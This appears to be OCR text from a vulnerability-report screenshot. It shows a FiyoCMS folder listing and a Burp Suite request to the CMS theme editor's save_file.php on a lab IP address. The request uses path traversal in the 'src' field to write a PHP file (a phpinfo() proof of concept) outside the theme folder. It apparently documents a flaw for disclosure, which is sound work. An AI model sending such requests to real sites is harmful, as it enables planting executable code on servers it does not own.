 PHPTutorial WWW fiyocms 搜索 fiyocms
共享 新建文件夹
名称 修改日期 类型
.backup 2018/5/15 11:35 文件夹
apps 2018/5/14 22:39 文件夹
dapur 2018/5/14 22:39 文件夹
media 2018/5/14 22:39 文件夹
modules 2018/5/14 22:39 文件夹
plugins 2018/5/14 22:39 文件夹
system 2018/5/14 22:50 文件夹
themes 2018/5/15 16:26 文件夹
.htaccess 2015/10/9 15:13 HTACCESS 文
config.php 2018/5/14 22:39 PHP 文件
index.php 2015/4/22 12:34 PHP 文件
LICENSE.txt 2014/9/21 5:11 文本文档
robots.txt 2014/9/21 5:11 文本文档
sitemap.txt 2016/1/13 11:40 文本文档
Burp Suite Professional v1.7.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compare
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /fiyocms/dapur/apps/app_theme/libs/save_file.php HTTP/1.1
Host: 192.168.199.229
Content-Length: 54
Accept: */*
Origin: http://192.168.199.229
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://192.168.199.229/fiyocms/dapur/index.php?app=theme&folder=bluestrap&type=file
s
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dl8r6oo3lmi0c8lr5upveckl11
Connection: close
src=../../../../demo.php&content=<?php phpinfo(); ?'">